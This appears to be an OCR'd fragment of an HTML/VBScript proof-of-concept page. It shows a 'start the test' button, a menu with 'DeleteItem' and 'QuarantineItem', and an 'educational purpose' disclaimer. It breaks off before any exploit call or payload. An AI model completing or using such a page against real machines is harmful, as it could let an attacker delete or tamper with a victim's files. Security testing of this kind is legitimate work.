
<
input
language
=
VBScript
onclick
=
tryMe()
type
=
button
value
=
"
Click here to start the test
"
>
<
select
style
="
width
:
 404px
"
name
=
"
Pucca
"
>
  <option value = 
"DeleteItem">DeleteItem
</
option
>
  <option value = 
"QuarantineItem">QuarantineItem
</
option
>
</
select
>
<
script
language
=
'
vbscript
'
>
 Sub tryMe

  On Error Resume Next

   Dim MyMsg

If
(
MsgBox
(
"This was written for 
educational purpose. Use it at your own 
risk."
&
 vbCrLf 
&
 _
